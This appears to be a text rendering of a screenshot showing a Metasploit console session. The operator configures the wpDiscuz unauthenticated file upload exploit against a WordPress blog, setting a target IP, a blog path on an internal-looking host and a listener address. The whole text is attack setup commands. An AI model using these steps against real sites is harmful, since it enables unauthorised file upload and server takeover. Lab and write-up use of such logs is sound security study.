 msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts ⇒ 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath http://portal.ampire.corp/in
dex.php/2021/07/26/hello-world/
blogpath ⇒ http://portal.ampire.corp/index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hello-
world/
blogpath ⇒ /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.25
lhost ⇒ 195.239.174.25